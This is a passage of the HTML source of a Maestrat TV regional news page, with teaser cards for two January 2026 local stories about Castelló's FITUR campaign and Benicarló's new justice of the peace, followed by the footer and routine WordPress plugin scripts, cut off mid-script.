				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/castello-es-una-altra-cosa-la-carta-de-presentacio-de-la-capital-de-la-plana-en-fitur-amb-tres-apostes-clau-eclipsi-festival-del-vent-i-escala-a-castello/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="533" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026-1024x682.jpg" class="attachment-large size-large wp-image-35488 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026-1024x682.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026-300x200.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026-768x512.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026.jpg 1280w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/533;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/castello-es-una-altra-cosa-la-carta-de-presentacio-de-la-capital-de-la-plana-en-fitur-amb-tres-apostes-clau-eclipsi-festival-del-vent-i-escala-a-castello/" >
				‘Castelló és una altra cosa’, la carta de presentació de la capital de la Plana en Fitur amb tres apostes clau: Eclipsi, Festival del Vent i Escala a Castelló			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Sota aquest lema, la campanya busca transmetre l&#8217;autenticitat i el caràcter mediterrani de la ciutat, posant en valor les seues tradicions, la seua vida cultural</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35484 post type-post status-publish format-standard has-post-thumbnail hentry category-benicarlo" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/benicarlo/lalcalde-juanma-cerda-rep-la-nova-jutgessa-de-pau-de-benicarlo/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-1024x768.jpg" class="attachment-large size-large wp-image-35485 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-1024x768.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-300x225.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-768x576.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-1536x1152.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-2048x1536.jpg 2048w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/benicarlo/lalcalde-juanma-cerda-rep-la-nova-jutgessa-de-pau-de-benicarlo/" >
				L’alcalde Juanma Cerdà rep la nova jutgessa de Pau de Benicarló			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>L’alcalde de Benicarló, Juanma Cerdá, ha rebut avui a l’Ajuntament la nova jutgessa de Pau de Benicarló, María José Rodrigo, que substitueix en el càrrec</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de enero de 2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-28c235e elementor-widget elementor-widget-spacer" data-id="28c235e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="168" class="elementor elementor-168 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3276d0f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3276d0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3907fa3" data-id="3907fa3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06e2f84" data-id="06e2f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf2d85 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="daf2d85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item" tabindex="-1">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86facaf" data-id="86facaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7c84d0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e7c84d0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ceeadbe" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-901fa97" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50f1066" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-26fa7f7" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill="#fff" fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-bda268a" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 440 511.43"><path fill="#fff" fill-rule="nonzero" d="M342.383 237.038a177.282 177.282 0 00-6.707-3.046c-3.948-72.737-43.692-114.379-110.429-114.805-38.505-.255-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.096 56.864-28.096.204 0 .408 0 .61.002 21.974.14 38.555 6.529 49.287 18.987 7.81 9.071 13.034 21.606 15.621 37.425-19.483-3.311-40.553-4.329-63.077-3.038-63.45 3.655-104.24 40.661-101.501 92.08 1.391 26.083 14.385 48.523 36.587 63.181 18.772 12.391 42.95 18.45 68.077 17.079 33.183-1.819 59.215-14.48 77.377-37.63 13.793-17.58 22.516-40.363 26.368-69.069 15.814 9.544 27.535 22.103 34.007 37.2 11.006 25.665 11.648 67.84-22.764 102.223-30.15 30.121-66.392 43.151-121.164 43.554-60.758-.45-106.708-19.935-136.583-57.915-27.976-35.562-42.434-86.93-42.973-152.674.539-65.746 14.997-117.114 42.973-152.676 29.875-37.979 75.824-57.463 136.582-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.676 42.248 34.236 69.688L440 161.532c-9.163-33.775-23.582-62.881-43.203-87.017C357.031 25.59 298.872.519 223.936 0h-.3C148.851.518 91.344 25.683 52.709 74.795 18.331 118.499.598 179.308.002 255.535l-.002.18.002.18c.596 76.225 18.329 137.037 52.707 180.741 38.635 49.11 96.142 74.277 170.927 74.794h.3c66.486-.462 113.352-17.868 151.96-56.442 50.51-50.463 48.99-113.718 32.342-152.549-11.945-27.847-34.716-50.463-65.855-65.401zM227.587 344.967c-27.808 1.567-56.699-10.916-58.124-37.651-1.056-19.823 14.108-41.942 59.831-44.577a266.87 266.87 0 0115.422-.45c16.609 0 32.145 1.613 46.271 4.701-5.268 65.798-36.172 76.483-63.4 77.977z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4741d11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4741d11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0a8365" data-id="a0a8365" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93f88e1" data-id="93f88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b818c42 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b818c42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee6e212" data-id="ee6e212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1b5c8e elementor-widget elementor-widget-text-editor" data-id="b1b5c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desarrollado por <a href="https://www.asertic.com/"><strong><span style="color: #ffffff;">Asertic Consultores</span></strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
  <script class="dzsvg-ultibox-script">"use strict";
    window.init_zoombox_settings = {
      settings_zoom_doNotGoBeyond1X: 'off',
      design_skin: 'skin-nebula',
       settings_enableSwipe: 'off',
       settings_enableSwipeOnDesktop: 'off',
       settings_galleryMenu: 'dock',
       settings_useImageTag: 'on',
       settings_paddingHorizontal: '100',
       settings_paddingVertical: '100',
       settings_disablezoom: 'off' ,
      settings_transition: 'fade' ,
      settings_transition_out: 'fade',
      settings_transition_gallery: 'slide',
       settings_disableSocial: 'on',
      settings_zoom_use_multi_dimension: 'on' ,
      videoplayer_settings: {
        zoombox_video_autoplay: "off",
        design_skin: "skin_aurora",
         settings_youtube_usecustomskin: "on",
        extra_classes: ""      }
    };
  </script><style class="dzsvg-footer-css-init">.videogallery:not(.dzsvg-loaded) { opacity:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.1" id="stratum-editor-panel-js-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://www.maestrat.tv/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"3a2e08ea81","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/directe/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.maestrat.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.maestrat.tv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"013c010b73"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16610,"title":"La%20presidenta%20de%20la%20Diputaci%C3%B3%20treballa%20al%20costat%20del%20Consell%20perqu%C3%A8%20la%20recuperaci%C3%B3%20del%20CICU%20a%20la%20prov%C3%ADncia%20de%20Castell%C3%B3%20siga%20imminent%20-%20Maestrat%20TV","excerpt":"","featuredImage":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/08\/Presidenta-de-la-Diputacion-1024x783.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1761670116" id="advanced-ads-find-adblocker-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.19.1" id="smush-lazy-load-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493" id="dzsvg_playlist-js" async data-wp-strategy="async"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"es_ES"}}, "stratum"  );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"3df173a31b","urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.maestrat.tv\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="stratum-frontend-js-js-extra">
var stratum = {"localeData":{"":{"domain":"stratum","lang":"es_ES"}},"settings":{"wide_support":true},"ajax_url":"https://www.maestrat.tv/wp-admin/admin-ajax.php","nonces":{"get_articles":"00d1158f40","get_elementor_templates":"1e5ea1a958"}};
//# sourceURL=stratum-frontend-js-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.1" id="stratum-frontend-js-js"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
